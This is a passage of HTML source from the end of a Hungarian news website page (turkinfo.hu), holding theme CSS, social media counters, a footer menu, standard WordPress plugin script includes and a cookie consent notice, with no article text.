.td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697ae903e91a6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"74be78bca9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"e1954c0767","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>